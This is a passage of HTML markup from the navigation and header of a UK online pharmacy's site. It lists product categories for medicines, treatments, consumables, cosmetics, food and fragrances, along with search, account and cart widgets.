	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
